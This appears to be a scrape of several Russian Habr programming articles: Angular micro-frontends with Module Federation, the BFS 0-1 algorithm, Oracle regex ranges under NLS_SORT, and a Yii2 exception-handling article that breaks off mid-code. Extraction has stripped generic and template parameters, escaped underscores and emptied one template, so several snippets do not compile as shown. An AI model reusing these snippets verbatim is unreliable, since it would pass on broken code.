Отлично! Библиотека работает, вы можете использовать классы, функции и свойства доступных файлов библиотеки!
|
https://habr.com/ru/post/586562/
| null |
ru
| null |
# Micro Frontend Архитектура на примере Angular
В наше цифровое время веб-приложения становятся все более масштабней и сложней. Такие веб-приложения могут быть разделены на несколько модулей, разработанных отдельными командами, которые удобно запускать в производство по отдельности.
По мере того, как приложения со временем усложняются, требуя масштабируемости «на лету» и высокой скорости реагирования, архитектура микро-фронтенд, основанная на компонентах Angular, становится все более эффективным решением для сложных веб-приложений.
Микро-фронтенд — это архитектура, которая рассматривает веб-приложение как набор приложений, разрабатываемых отдельными командами. Каждая команда специализируется на определенной области бизнеса или цели. Такая кросс-функциональная команда создает функциональность сверху донизу, от сервера до пользовательского интерфейса.
### Плюсы микро-фронтенд архитектуры
* **Автоматизация CI /CD.** Поскольку каждое приложение интегрируется и развертывается независимо, это упрощает CI/CD. Так как все модули разделены, то не нужно беспокоиться обо всем приложении при внедрении нового модуля. Если в коде модуля есть ошибка, CI/CD прервет весь процесс сборки.
Гибкость команд разработчиков. Многочисленные команды могут разрабатывать и развивать информационные системы, работая по отдельности.
* **Единая ответственность.** Каждая команда микро-фронтеда на 100% фокусируется на функциональности своего микро-фронтенд приложения.
* **Возможность повторного использования.** Микро-фронтенд приложение может быть повторно использовано несколькими командами в разных системах.
* **Технологический агностицизм.** Архитектура микро-фронтенд не зависит от технологии. Возможно использовать компоненты, разработанные на разных фреймворков веб-разработки (React, Vue, Angular и т.д.).
* **Простой порог входа в систему.** Небольшие модули легче изучать и понимать новым разработчикам, входящим в команды, чем монолитную архитектуру с огромной структурой кода.
### Демонстрационное приложение
Мы разработаем приложение с микро-фронтенд архитектурой, показанное на рисунке ниже:

### Модуль Header & Footer
Эта часть содержит по крайней мере 2 компонента, готовых к экспорту. Прежде всего, нам нужно создать новое приложение и настроить angular builder, который позволит нам использовать пользовательские конфигурации webpack.
`ng new layout
npm i --save-dev ngx-build-plus`
Теперь нам нужно создать webpack.config.js и webpack.prod.config.js файлы в корне нашего приложения.
```
// webpack.config.js
const webpack = require("webpack");
const ModuleFederationPlugin =require("webpack/lib/container/ModuleFederationPlugin");
module.exports = {
output: {
publicPath: "http://localhost:4205/",
uniqueName: "layout",
},
optimization: {
runtimeChunk: false,
},
plugins: [
new ModuleFederationPlugin({
name: "layout",
library: { type: "var", name: "layout" },
filename: "remoteEntry.js",
exposes: {
Header: './src/app/modules/layout/header/header.component.ts',
Footer: './src/app/modules/layout/footer/footer.component.ts'
},
shared: {
"@angular/core": { singleton: true, requiredVersion:'auto' },
"@angular/common": { singleton: true, requiredVersion:'auto' },
"@angular/router": { singleton: true, requiredVersion:'auto' },
},
}),
],
};
// webpack.prod.config.js
module.exports = require("./webpack.config");
```
Модуль Federation позволяет нам совместно использовать общие пакеты npm между различными микро-фронтендами. Это уменьшает полезную нагрузку для модулей с отложенной загрузкой.
Мы можем настроить минимально необходимую версию, допускается две или более версий для одного пакета. Более подробная информация о возможных вариантах плагина находится здесь: [ссылка на плагин](https://webpack.js.org/concepts/module-federation/).
У нас есть exposes раздел, здесь мы можем определить, какие элементы нам нужно разрешить экспортировать из нашего приложения. В нашем случае мы экспортируем только 2 компонента.
Теперь нужно добавить пользовательский конфигурационный файл в angular.json и изменить сборщик по умолчанию на ngx-build-plus:
```
{
...
"projects": {
"layout": {
"projectType": "application",
"schematics": {
"@schematics/angular:component": {
"style": "scss"
},
"@schematics/angular:application": {
"strict": true
}
},
"root": "",
"sourceRoot": "src",
"prefix": "app",
"architect": {
"build": {
"builder": "ngx-build-plus:browser",
"options": {
"outputPath": "dist/layout",
"index": "src/index.html",
"main": "src/main.ts",
"polyfills": "src/polyfills.ts",
"tsConfig": "tsconfig.app.json",
"inlineStyleLanguage": "scss",
"assets": [
"src/favicon.ico",
"src/assets"
],
"styles": [
"src/styles.scss"
],
"scripts": [],
"extraWebpackConfig": "webpack.config.js"
},
"configurations": {
"production": {
"budgets": [
{
"type": "initial",
"maximumWarning": "500kb",
"maximumError": "1mb"
},
{
"type": "anyComponentStyle",
"maximumWarning": "2kb",
"maximumError": "4kb"
}
],
"extraWebpackConfig": "webpack.prod.config.js",
"fileReplacements": [
{
"replace": "src/environments/environment.ts",
"with": "src/environments/environment.prod.ts"
}
],
"outputHashing": "all"
},
"development": {
"buildOptimizer": false,
"optimization": false,
"vendorChunk": true,
"extractLicenses": false,
"sourceMap": true,
"namedChunks": true
}
},
"defaultConfiguration": "production"
},
"serve": {
"builder": "ngx-build-plus:dev-server",
"configurations": {
"production": {
"browserTarget": "layout:build:production"
},
"development": {
"browserTarget": "layout:build:development",
"extraWebpackConfig": "webpack.config.js",
"port": 4205
}
},
"defaultConfiguration": "development"
},
"extract-i18n": {
"builder": "@angular-devkit/build-angular:extract-i18n",
"options": {
"browserTarget": "layout:build"
}
},
"test": {
"builder": "ngx-build-plus:karma",
"options": {
"main": "src/test.ts",
"polyfills": "src/polyfills.ts",
"tsConfig": "tsconfig.spec.json",
"karmaConfig": "karma.conf.js",
"inlineStyleLanguage": "scss",
"assets": [
"src/favicon.ico",
"src/assets"
],
"styles": [
"src/styles.scss"
],
"scripts": [],
"extraWebpackConfig": "webpack.config.js"
}
}
}
}
},
"defaultProject": "layout"
}
```
### Модуль Register Page
Этот модуль будет содержать всю логику для страницы входа / регистрации.
Также создаем приложение и устанавливаем пользовательский сборщик для использования конфигураций webpack.
`ng new registerPage
npm i --save-dev ngx-build-plus`
После этого создаем webpack.config.js и webpack.prod.config.js
```
// webpack.config.js
const webpack = require("webpack");
const ModuleFederationPlugin = require("webpack/lib/container/ModuleFederationPlugin");
module.exports = {
output: {
publicPath: "http://localhost:4201/",
uniqueName: "register",
},
optimization: {
runtimeChunk: false,
},
plugins: [
new ModuleFederationPlugin({
name: "register",
library: { type: "var", name: "register" },
filename: "remoteEntry.js",
exposes: {
RegisterPageModule:
"./src/app/modules/register/register-page.module.ts",
},
shared: {
"@angular/core": { singleton: true, requiredVersion: 'auto' },
"@angular/common": { singleton: true, requiredVersion: 'auto' },
"@angular/router": { singleton: true, requiredVersion: 'auto' },
},
}),
],
};
// webpack.prod.config.js
module.exports = require("./webpack.config");
```
Как можно заметить, здесь мы экспортируем только модуль страницы регистрации. Мы можем использовать его как модуль с отложенной загрузкой.
Кроме того, нам нужно изменить builder по умолчанию на ngx-build-plus и добавить конфигурации webpack в файл angular.json (так же, как мы делали для предыдущего модуля).
### Модуль Dashboard
Этот модуль предоставляет данные для авторизованного пользователя. Так же создаем приложение со своим конфигурационным файлом webpack:
```
// webpack.config.js
const webpack = require("webpack");
const ModuleFederationPlugin = require("webpack/lib/container/ModuleFederationPlugin");
module.exports = {
output: {
publicPath: "http://localhost:4204/",
uniqueName: "dashboard",
},
optimization: {
runtimeChunk: false,
},
plugins: [
new ModuleFederationPlugin({
name: "dashboard",
library: { type: "var", name: "dashboard" },
filename: "remoteEntry.js",
exposes: {
DashboardModule:
"./src/app/modules/dashboard/dashboard.module.ts",
},
shared: {
"@angular/core": { singleton: true, requiredVersion:'auto' },
"@angular/common": { singleton: true, requiredVersion:'auto' },
"@angular/router": { singleton: true, requiredVersion:'auto' },
},
}),
],
};
```
### Главное приложение Shell
Основное приложение, которое загружает все микро-фронтенды в одно, называется Shell.
`ng new shell
npm i --save-dev ngx-build-plus`
Добавляем пользовательский конфигурационный webpack:
```
// webpack.config.js
const webpack = require("webpack");
const ModuleFederationPlugin = require("webpack/lib/container/ModuleFederationPlugin");
module.exports = {
output: {
publicPath: "http://localhost:4200/",
uniqueName: "shell",
},
optimization: {
runtimeChunk: false,
},
plugins: [
new ModuleFederationPlugin({
shared: {
"@angular/core": { eager: true, singleton: true },
"@angular/common": { eager: true, singleton: true },
"@angular/router": { eager: true, singleton: true },
},
}),
],
};
```
Настроим конфигурационный webpack в файле angular.json.
В environment/environment.ts мы объявляем все микро-фронтенды (для версии prod нам нужно заменить адрес локального хоста на развернутый общедоступный адрес):
```
export const environment = {
production: false,
microfrontends: {
dashboard: {
remoteEntry: 'http://localhost:4204/remoteEntry.js',
remoteName: 'dashboard',
exposedModule: ['DashboardModule'],
},
layout: {
remoteEntry: 'http://localhost:4205/remoteEntry.js',
remoteName: 'layout',
exposedModule: ['Header', 'Footer'],
}
}
};
```
Создадим утилиты для объединения модулей.
```
// src/app/utils/federation-utils.ts
type Scope = unknown;
type Factory = () => any;
interface Container {
init(shareScope: Scope): void;
get(module: string): Factory;
}
declare const __webpack_init_sharing__: (shareScope: string) => Promise;
declare const \_\_webpack\_share\_scopes\_\_: { default: Scope };
const moduleMap: Record = {};
function loadRemoteEntry(remoteEntry: string): Promise {
return new Promise((resolve, reject) => {
if (moduleMap[remoteEntry]) {
return resolve();
}
const script = document.createElement('script');
script.src = remoteEntry;
script.onerror = reject;
script.onload = () => {
moduleMap[remoteEntry] = true;
resolve(); // window is the global namespace
};
document.body.append(script);
});
}
async function lookupExposedModule(
remoteName: string,
exposedModule: string
): Promise {
// Initializes the share scope. This fills it with known provided modules from this build and all remotes
await \_\_webpack\_init\_sharing\_\_('default');
const container = window[remoteName] as Container;
// Initialize the container, it may provide shared modules
await container.init(\_\_webpack\_share\_scopes\_\_.default);
const factory = await container.get(exposedModule);
const Module = factory();
return Module as T;
}
export interface LoadRemoteModuleOptions {
remoteEntry: string;
remoteName: string;
exposedModule: string;
}
export async function loadRemoteModule(
options: LoadRemoteModuleOptions
): Promise {
await loadRemoteEntry(options.remoteEntry);
return lookupExposedModule(
options.remoteName,
options.exposedModule
);
}
```
и утилиты для сборки lazy loaded маршрутов:
```
// src/app/utils/route-utils.ts
import { loadRemoteModule } from './federation-utils';
import { Routes } from '@angular/router';
import { APP_ROUTES } from '../app.routes';
import { Microfrontend } from '../core/services/microfrontends/microfrontend.types';
export function buildRoutes(options: Microfrontend[]): Routes {
const lazyRoutes: Routes = options.map((o) => ({
path: o.routePath,
loadChildren: () => loadRemoteModule(o).then((m) => m[o.ngModuleName]),
canActivate: o.canActivate,
pathMatch: 'full'
}));
return [
...APP_ROUTES,
...lazyRoutes
];
}
```
Нам нужно определить микро-фронтеннд сервис:
```
// src/app/core/services/microfrontends/microfrontend.service.ts
import { Injectable } from '@angular/core';
import { Router } from '@angular/router';
import { MICROFRONTEND_ROUTES } from 'src/app/app.routes';
import { buildRoutes } from 'src/app/utils/route-utils';
@Injectable({ providedIn: 'root' })
export class MicrofrontendService {
constructor(private router: Router) {}
/*
* Initialize is called on app startup to load the initial list of
* remote microfrontends and configure them within the router
*/
initialise(): Promise {
return new Promise((resolve) => {
this.router.resetConfig(buildRoutes(MICROFRONTEND\_ROUTES));
return resolve();
});
}
}
```
Файл для типа:
```
// src/app/core/services/microfrontends/microfrontend.types.ts
import { LoadRemoteModuleOptions } from "src/app/utils/federation-utils";
export type Microfrontend = LoadRemoteModuleOptions & {
displayName: string;
routePath: string;
ngModuleName: string;
canActivate?: any[]
};
```
Нам нужно определить микро-фронтеды согласно маршрутам:
```
// src/app/app.routes.ts
import { Routes } from '@angular/router';
import { LoggedOnlyGuard } from './core/guards/logged-only.guard';
import { UnloggedOnlyGuard } from './core/guards/unlogged-only.guard';
import { Microfrontend } from './core/services/microfrontends/microfrontend.types';
import { environment } from 'src/environments/environment';
export const APP_ROUTES: Routes = [];
export const MICROFRONTEND_ROUTES: Microfrontend[] = [
{
...environment.microfrontends.dashboard,
exposedModule: environment.microfrontends.dashboard.exposedModule[0],
// For Routing, enabling us to ngFor over the microfrontends and dynamically create links for the routes
displayName: 'Dashboard',
routePath: '',
ngModuleName: 'DashboardModule',
canActivate: [LoggedOnlyGuard]
},
{
...environment.microfrontends.registerPage,
exposedModule: environment.microfrontends.registerPage.exposedModule[0],
displayName: 'Register',
routePath: 'signup',
ngModuleName: 'RegisterPageModule',
canActivate: [UnloggedOnlyGuard]
}
]
```
Сервис в нашем основном приложении:
```
// src/app/app.module.ts
import { APP_INITIALIZER, NgModule } from '@angular/core';
import { BrowserModule } from '@angular/platform-browser';
import { RouterModule } from '@angular/router';
import { AppRoutingModule } from './app-routing.module';
import { AppComponent } from './app.component';
import { APP_ROUTES } from './app.routes';
import { LoaderComponent } from './core/components/loader/loader.component';
import { NavbarComponent } from './core/components/navbar/navbar.component';
import { MicrofrontendService } from './core/services/microfrontends/microfrontend.service';
export function initializeApp(
mfService: MicrofrontendService
): () => Promise {
return () => mfService.initialise();
}
@NgModule({
declarations: [
AppComponent,
NavbarComponent,
LoaderComponent
],
imports: [
BrowserModule,
AppRoutingModule,
RouterModule.forRoot(APP\_ROUTES, { relativeLinkResolution: 'legacy' }),
],
providers: [
MicrofrontendService,
{
provide: APP\_INITIALIZER,
useFactory: initializeApp,
multi: true,
deps: [MicrofrontendService],
},
],
bootstrap: [AppComponent]
})
export class AppModule { }
```
Необходимо загрузить Footer и Header компоненты. Для этого нам надо обновить app компонент:
```
// src/app/app.component.html
```
а файл src/app/app.component.ts будет выглядеть так:
```
import {
ViewContainerRef,
Component,
ComponentFactoryResolver,
OnInit,
AfterViewInit,
Injector,
ViewChild
} from '@angular/core';
import { RouteConfigLoadEnd, RouteConfigLoadStart, Router } from '@angular/router';
import { loadRemoteModule } from './utils/federation-utils';
import { environment } from 'src/environments/environment';
@Component({
selector: 'app-root',
templateUrl: './app.component.html',
styleUrls: ['./app.component.scss']
})
export class AppComponent implements AfterViewInit, OnInit{
@ViewChild('header', { read: ViewContainerRef, static: true })
headerContainer!: ViewContainerRef;
@ViewChild('footer', { read: ViewContainerRef, static: true })
footerContainer!: ViewContainerRef;
loadingRouteConfig = false;
constructor(private injector: Injector,
private resolver: ComponentFactoryResolver,
private router: Router
) {}
ngOnInit() {
this.router.events.subscribe(event => {
if (event instanceof RouteConfigLoadStart) {
this.loadingRouteConfig = true;
} else if (event instanceof RouteConfigLoadEnd) {
this.loadingRouteConfig = false;
}
});
}
ngAfterViewInit(): void {
// load header
loadRemoteModule({
...environment.microfrontends.layout,
exposedModule: environment.microfrontends.layout.exposedModule[0],
})
.then(module => {
const factory = this.resolver.resolveComponentFactory(module.HeaderComponent);
this.headerContainer?.createComponent(factory, undefined, this.injector);
});
// load footer
loadRemoteModule({
...environment.microfrontends.layout,
exposedModule: environment.microfrontends.layout.exposedModule[1],
})
.then(module => {
const factory = this.resolver.resolveComponentFactory(module.FooterComponent);
this.footerContainer?.createComponent(factory, undefined, this.injector);
});
}
}
```
### Взаимодействие между микро-фронтендами
У нас есть несколько способов обмена данными между различными микро-фронтендами. В нашем случае мы решили использовать пользовательское событие для связи. Пользовательское событие позволяет нам отправлять пользовательские данные с помощью полезной нагрузки события.
Один модуль должен отправлять пользовательские события следующим образом:
```
const busEvent = new CustomEvent('app-event-bus', {
bubbles: true,
detail: {
eventType: 'auth-register',
customData: 'some data here'
}
});
dispatchEvent(busEvent);
```
Другие микро-фронтенды могут подписаться на это событие:
```
onEventHandler(e: CustomEvent) {
if (e.detail.eventType === 'auth-register') {
const isLogged = Boolean(localStorage.getItem('token'));
this.auth.isLogged = isLogged;
if (isLogged) {
this.router.navigate(['/']);
} else {
this.router.navigate(['/signup']);
}
}
}
ngOnInit() {
this.$eventBus = fromEvent(window, 'app-event-bus').subscribe((e) => this.onEventHandler(e));
// ...
}
```
### Заключение
Архитектура микро-фронтендов приобретает все большую и большую популярность, поскольку с течением времени кодовые базы веб-приложений становятся все более сложными. Крайне важно уметь проводить четкие границы между микро-фронтед приложениями и командами их разрабатывающих. Очень важно установить правильное взаимодействия и согласованность между техническими командами, что позволит успешно разрабатывать, развивать, поддерживать и внедрять сложные веб-приложения.
[Все исходники на github](https://github.com/incora-dev/Microfrontend-Angular)
|
https://habr.com/ru/post/659199/
| null |
ru
| null |
# Графы для самых маленьких: BFS 0-1
Добрый день, уважаемые хабровчане!
В предыдущих постах уже рассказывалось о двух алгоритмах, с помощью которых можно найти путь сквозь лабиринт: [DFS](http://habrahabr.ru/post/200074/) и [BFS](http://habrahabr.ru/post/200252/). Всех, кто хочет еще немного поиздеваться над нашим лабиринтом, прошу под кат.
#### Новая постановка задачи
Добавим в лабиринт телепорты — теперь в некоторых комнатах будут находиться устройства, используя которые можно попасть в другую комнату за нулевое время.
Или, говоря более формально, теперь каждое ребро помечено временем, которое требуется на переход по нему — это 0 или 1. А цель все та же — найти кратчайший с точки зрения времени путь из начальной вершины в конечную.
#### Решение
Мы уже знаем один алгоритм, позволяющий найти кратчайший путь — это BFS, соответственно, хочется придумать какой-то алгоритм на его основе.
Если мы применим BFS в его обычном виде к графу, изображенному на рисунке, произойдет ошибка: расстояние до вершины 2 будет посчитано при обработке вершины 1, после чего может начаться обработка вершины 2, несмотря на то, что расстояние до нее не является оптимальным. Ошибка произошла из-за того, что был нарушен основной инвариант BFS: вершины рассматривались не в порядке увеличения расстояния.
Для того, чтобы вершины рассматривались в порядке увеличения расстояния, нужно добавлять вершины, к которым ведут ребра веса 0, в начало очереди (и, таким образом, использовать не очередь, а дек).
#### Реализация
Предполагается, что граф представлен в виде vector>> edges, где edges[v] — массив ребер, исходящих из вершины v. Каждое ребро задается парой чисел — номером конечной вершины и весом.
Расстояния до вершин хранятся в vector d, причем изначально все элементы этого массива — числа, заведомо большие, чем расстояния до всех вершин.
**BFS 0-1**
```
void BFS()
{
// Инициализация
deque q;
q.push\_back(start);
d[start] = 0;
// Главный цикл
while (!q.empty())
{
// Достаем вершину
int v = q.front();
q.pop\_front();
// Смотрим на всех ее соседей
for (int i = 0; i < (int)edges[v].size(); ++i)
{
// Если можно улучшить известное расстояние
if (d[edges[v][i].first] > d[v] + edges[v][i].second)
{
// То улучшаем его и добавляем вершину в дек
d[edges[v][i].first] = d[v] + edges[v][i].second;
// Если ребро бесплатное, то в начало
if (edges[v][i].second == 0)
{
q.push\_front(edges[v][i].first);
}
// Иначе - в конец
else
{
q.push\_back(edges[v][i].first);
}
}
}
}
}
```
#### Сложность алгоритма
Для каждого ребра и каждой вершины выполняется константное количество действий, поэтому временная сложность алгоритма — O(V+E).
Каждая вершина, очевидно, попадает в дек не более двух раз, поэтому количество используемой алгоритмом памяти — O(V).
|
https://habr.com/ru/post/200560/
| null |
ru
| null |
# Регулярные выражения Oracle. Опасный диапазон

Разработчик Oracle, часто использующий в коде [регулярные выражения](http://docs.oracle.com/database/121/ADFNS/adfns_regexp.htm#ADFNS9999), особенно на базах с православными настройками, рано или поздно может столкнуться с явлением, которое, кроме как мистикой, никак не назовешь. Длительные поиски причин возникновения проблемы могут привести к потере веса, аппетита и спровоцировать различного рода психосоматические расстройства — все это я сейчас и попробую предотвратить. А поможет мне в этом функция regexp\_replace. Она может иметь до 6 аргументов:
**REGEXP\_REPLACE** (
1. исходная\_строка,
2. шаблон,
3. заменяющая\_строка,
4. позиция начала поиска совпадения с шаблоном (по умолчанию 1),
5. номер вхождения шаблона в исходную строку (по умолчанию 0 – все вхождения),
6. модификатор (пока что темная лошадка)
)
Возвращает измененную исходную\_строку, в которой все вхождения шаблона заменены значением, переданным в параметре заменяющая\_строка. Зачастую пользуются короткой версией функции, где заданы 3 первых аргумента, что бывает достаточно для решения многих задач. Я тоже так сделаю. Допустим, нам нужно в строке 'MASK: lower case' замаскировать все строчные символы звездочками. Для задания диапазона строчных символов должен подойти шаблон '[a-z]'. Проверяем
```
select regexp_replace('MASK: lower case', '[a-z]', '*') as result from dual
```
Ожидание
```
+------------------+
| RESULT |
+------------------+
| MASK: ***** **** |
+------------------+
```
Реальность
```
+------------------+
| RESULT |
+------------------+
| *A**: ***** **** |
+------------------+
```
Если на вашей базе это явление не воспроизвелось, значит вам пока повезло. Но чаще начинаются копания в кодировках, конвертации строк из одного набора символов в другой и со временем наступает примерно такое состояние

**Постановка диагноза.**
Возникает вопрос – что же такого особенного в букве 'А', что она не заменилась, ведь остальные прописные символы тоже не должны были. Может, кроме нее есть еще какие-то правильные буквы? Надо смотреть весь алфавит прописных символов.
```
select regexp_replace('ABCDEFJHIGKLMNOPQRSTUVWXYZ', '[a-z]', '*') as alphabet from dual
+----------------------------+
| ALPHABET |
+----------------------------+
| A************************* |
+----------------------------+
```
Однако.
А прикол вот в чем. Если явно не задан 6-й аргумент функции – модификатор, например, 'i' – регистронезависимость, или 'с' – регистрозависимость при сравнении исходной строки с шаблоном, то регулярное выражение по умолчанию использует NLS\_SORT параметр сессии / базы. У меня он такой:
```
select value from sys.nls_session_parameters where parameter = 'NLS_SORT'
+---------+
| VALUE |
+---------+
| RUSSIAN |
+---------+
```
Этот параметр задает способ сортировки в ORDER BY. Если речь идет о сортировке простых одиночных символов, то каждому из них в двоичном представлении соответствует некоторое число (NLSSORT–код) и сортировка на самом деле происходит по величине этих чисел.
Для наглядного примера возьмем несколько первых и несколько последних символов алфавита, как строчных, так и прописных, и поместим их в условно неупорядоченный табличный набор, назовем его ABC. Затем отсортируем этот набор по полю SYMBOL и рядом с каждым символом отобразим его NLSSORT–код в HEX формате.
```
with ABC as (
select column_value as symbol
from table(sys.odcivarchar2list('A','B','C','X','Y','Z','a','b','c','x','y','z'))
)
select symbol,
nlssort(symbol) nls_code_hex
from ABC
order by symbol
```
| SYMBOL | NLS\_CODE\_HEX |
| --- | --- |
| A | 14000100 |
| a | 14000200 |
| B | 19000100 |
| b | 19000200 |
| C | 1E000100 |
| c | 1E000200 |
| X | 7D000100 |
| x | 7D000200 |
| Y | 82000100 |
| y | 82000200 |
| Z | 87000100 |
| z | 87000200 |
В запросе указан ORDER BY по полю SYMBOL, но по факту в базе сортировка прошла по значениям из поля NLS\_CODE\_HEX.
Теперь вернемся к диапазону из шаблона и посмотрим на таблицу – что находится по вертикали между символом 'a' (код 14000200) и 'z' (код 87000200)? Все, кроме прописной буквы 'A'. Вот это все звездочкой и заменилось. А код 14000100 буквы 'A' в диапазон замены от 14000200 до 87000200 не попал.
С кириллицей такая же история. Ниже запрос с подобными результатами, их причины теперь понять не сложно.
```
select 1 id, regexp_replace('ABCDEFJHIGKLMNOPQRSTUVWXYZ', '[a-z]', '*') result from dual union all
select 2, regexp_replace('abcdefjhigklmnopqrstuvwxyz', '[A-Z]', '*') from dual union all
select 3, regexp_replace('АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЭЮЯ', '[а-я]', '*') from dual union all
select 4, regexp_replace('абвгдеёжзийклмнопрстуфхцчшщэюя', '[А-Я]', '*') from dual
```
| ID | RESULT |
| --- | --- |
| 1 | A\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* |
| 2 | \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*z |
| 3 | А\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* |
| 4 | \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*я |
**Лечение.**
Явно указывать модификатор регистрозависимости
```
select regexp_replace('MASK: lower case', '[a-z]', '*', 1, 0, 'c') from dual
+------------------+
| RESULT |
+------------------+
| MASK: ***** **** |
+------------------+
```
В некоторых источниках пишут, что модификатор 'c' задается по умолчанию, но только что мы увидели, что это не совсем так. А если кто не увидел, значит, NLS\_SORT параметр его сессии / базы скорее всего установлен в BINARY и сортировка идет по соответствию с реальными кодами символов. Действительно, если изменить параметр сессии, проблема уйдет.
```
ALTER SESSION SET NLS_SORT=BINARY;
select regexp_replace('MASK: lower case', '[a-z]', '*') as result from dual
+------------------+
| RESULT |
+------------------+
| MASK: ***** **** |
+------------------+
```
Тесты, если что, проводились в Oracle 12c.
А пока все. Доброго здоровья.
|
https://habr.com/ru/post/269387/
| null |
ru
| null |
# Отлов и обработка исключений в Yii2
В Yii2 по-умолчанию все Exception обрабатываются, за это отвечает специальный обработчик. Если при обработке запроса возникает нехорошая ситуация (например, пришли некорректные данные от клиента), то можно выбросить исключение. Обработчик сформирует человекообразный ответ.
Интересно, что в таком случае ошибка “Warning: Uncaught exception” в лог ошибок не выводится. Может создаться впечатление, что все исключения перехватываются средствами фреймворка. Но это не так. На наш проект некоторое время назад натравили средство мониторинга (в нашем случае New Relic), которое информацию обо всех выброшенных исключениях отображает в ошибках (именно как “Warning: Uncaught exception”), считает эти исключения необработанными. С этим надо было что-то делать.
Ниже расскажу о схеме обработки исключений, которую в итоге выбрал. Вполне возможно, что кому-то это еще пригодится.
#### Почему обработанные исключения считаются не пойманными
В Yii2 обработчик ошибок задается функцией [set\_exception\_handler()](http://php.net/manual/ru/function.set-exception-handler.php). Эта функция определяет обработчик для не пойманных исключений. При этом исключения хоть и обрабатываются, но остаются-таки не пойманными. Чтобы исключения считались пойманными, их все равно надо явно ловить, оборачивая вызовы в try-catch. В каждом экшне каждого контроллера делать этого очень не хотелось. Я считаю удобным иметь единую точку перехвата.
В Yii2, как оказалось, для этого есть готовый вариант — если выбросить исключение [yii\base\ExitException](http://www.yiiframework.com/doc-2.0/yii-base-exitexception.html) (или потомка от него), то такое исключение обрабатывается средствами фреймворка. Для наглядности, вот как это сделано в Application::run():
```
public function run()
{
try {
$this->state = self::STATE_BEFORE_REQUEST;
$this->trigger(self::EVENT_BEFORE_REQUEST);
$this->state = self::STATE_HANDLING_REQUEST;
$response = $this->handleRequest($this->getRequest());
$this->state = self::STATE_AFTER_REQUEST;
$this->trigger(self::EVENT_AFTER_REQUEST);
$this->state = self::STATE_SENDING_RESPONSE;
$response->send();
$this->state = self::STATE_END;
return $response->exitStatus;
} catch (ExitException $e) {
$this->end($e->statusCode, isset($response) ? $response : null);
return $e->statusCode;
}
}
